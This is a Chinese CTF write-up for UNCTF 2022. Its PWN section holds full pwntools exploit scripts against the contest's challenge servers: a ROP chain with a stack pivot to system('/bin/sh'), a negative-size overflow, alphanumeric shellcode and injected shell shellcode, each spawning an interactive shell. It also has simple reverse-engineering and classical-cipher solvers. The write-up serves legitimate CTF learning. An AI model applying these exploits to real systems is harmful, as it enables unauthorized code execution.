2022UNCTF - WP
11月份混了一下校内赛,我还是一如既往的菜哇T^T~
PWN
welcomeUNCTF2022-云南警官学院
石头剪刀布-西华大学
#include <stdio.h>
#include <stdlib.h>
//0:rock 1:scissor 2:paper
int main(){
srand(10);
int i;
int r[100]={0};
int tmp;
for(i=0;i<100;i++){
tmp=rand()%3;
//1->0,0->2,2->1
if(tmp==1) r[i]=0;
else if(tmp==0) r[i]=2;
else r[i]=1;
}
for(i=0;i<100;i++) printf("%d",r[i]);
return 0;
}from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='game'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote("node.yuzhian.com.cn",34799)
e=ELF('./'+binary_name)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,b'\x00'))
str="0011211011112210201220000100022120122021010120002212101022110010111102121220111220202212022100002001"
sla("Will you learn about something of pwn later?(y/n)",b'y')
for i in range(0,100):
sla("\x1B[0m\n",str[i])
p.interactive()move your heart-中国计量大学现代科技学院
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='move'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote("node.yuzhian.com.cn",32533)
e=ELF('./'+binary_name)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,'\x00'))
z("b main")
sla("input a num:","286129175")
p.recvuntil("gift:")
pause()
leak_addr=int(p.recv(14),16)
print(hex(leak_addr))
system=0x4010D0
bin_sh=leak_addr+0x18
pop_rdi_ret=0x4013d3
leave_ret=0x4012D6
pd=p64(pop_rdi_ret)+p64(bin_sh)+p64(system)+b"/bin/sh;"+p64(leak_addr-8)+p64(leave_ret)
sd(pd)
p.interactive()checkin-珠海科技学院
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='checkin'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote("node.yuzhian.com.cn", 34258)
e=ELF('./'+binary_name)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,'\x00'))
sla("name: ","aa")
sla("Please input size: "," -1")
sl(b'a'*0x100)
p.interactive()int 0x80-中国计量大学现代科技学院
谷歌__ctype_b_loc可知需要可打印字符,

注入64位可打印shellcode即可:
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='int0x80'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote("node.yuzhian.com.cn",30592)
e=ELF('./'+binary_name)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,'\x00'))
z()
shellcode=shellcraft.sh()
ru("hello pwn\n")
#pause()
sd("Vh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t")
p.interactive()这里用了alpha3工具(https://github.com/TaQini/alpha3),但是我用自己生成的shellcode作为输入跑不通,使用工具的才行emmm,暂时还不清楚原因
fakehero-西华大学
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='prog'
if local:
p=process('./'+binary_name)
e=ELF('./'+binary_name)
libc=e.libc
else:
p=remote("node.yuzhian.com.cn",38527)
e=ELF('./'+binary_name)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,b'\x00'))
def menu(cho):
ru("> ")
sl(str(cho))
def add(idx,size,content):
menu(1)
sla("index: \n",str(idx))
sla("Size: \n",str(size))
ru("Content: ")
sd(content)
def delete(idx):
menu(2)
sla("Index: \n",str(idx))
#z()
shellcode=asm(shellcraft.sh())
add(0x9,0x100,shellcode)
menu(3)
p.interactive()RE
whereisyourkey-广东海洋大学
#include <stdio.h>
int main()
{
int v5[10] = {'v', 'g', 'p', 'k', 'c', 'm', 'h', 'n', 'c', 'i'};
int i;
for (i = 0; i < 10; i++)
{
if (v5[i] == 'm')
v5[i] = 'm';
else if (v5[i] <= 'o')
{
if (v5[i] <= 'n')
v5[i] -= 2;
}
else
{
v5[i] += 3;
}
}
for (i = 0; i < 10; i++)
{
printf("%c", v5[i]);
}
return 0;
}ezzzzre-广东海洋大学
先upx脱壳,看到程序逻辑:
#include <stdio.h>
int main(){
char s[8]={"HELLOCTF"};
char flag[8]={0};
int i;
for(i=0;i<8;i++){
flag[i]=2*s[i]-69;
}
for(i=0;i<8;i++){
printf("%c",flag[i]);
}
return 0;


}Sudoku-陆军工程大学
程序要求我们的输入与v12数组中的值相同:

动调到输入之前,在栈中找到v12的数据:

输入后的到flag:
crypto
md5-1-西南科技大学
找个在线网站批量解密即可~
dddd-西南科技大学
str="110/01/0101/0/1101/0000100/0100/11110/111/110010/0/1111/10000/111/110010/1000/110/111/0/110010/00/00000/101/111/1/0000010"
r=''
for i in range(len(str)):
if str[i]=='1':
r+='.'
elif str[i]=='0':
r+='-'
else :
r+=' '
print(r)
caesar-西南科技大学
在网上找的代码:
# Caeser Cipher
import sys,os
MyCypher = 25
MyDict = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
plaintext = 'Hello World!'
cryptmsg = ''
def encrypt(text, cypher):
out_text = ''
for e in text:
x = e
if (e in MyDict):
idx = MyDict.find(e)
idx = idx + cypher
idx = idx % len(MyDict)
x = MyDict[idx]
out_text = "%s%c" % (out_text, x)
return out_text
def decrypt(msg, cypher):
out_text = ''
for e in msg:
x = e
if (e in MyDict):
idx = MyDict.find(e)
idx = idx - cypher + len(MyDict)
idx = idx % len(MyDict)
x = MyDict[idx]
out_text = "%s%c" % (out_text, x)
return out_text
def ask_cypher():
user_input = raw_input('Input Cypher: ')
return long(user_input)
def ask_text():
user_input = raw_input('Input Text: ')
return user_input
def ask_action():
print '-----------------------'
print '0 - Exit'
print '1 - Encrypt'
print '2 - Decrypt'
print '-----------------------'
user_input = raw_input('Select You Action: ')
if user_input in ['0', '1', '2']:
if user_input == '0':
return 'exit'
elif user_input == '1':
return 'enc'
elif user_input == '2':
return 'dec'
else:
return 'exit'
# ---------------------------------------------------------------
# Program Start Here
# ---------------------------------------------------------------
MyCypher = ask_cypher()
print 'Cypher: %d' % MyCypher
for i in range(0, 100):
action = ask_action()
if action == 'dec':
cryptmsg = ask_text()
print decrypt(cryptmsg, MyCypher)
elif action == 'enc':
plaintext = ask_text()
print encrypt(plaintext, MyCypher)
else:
print 'Exit!'
break
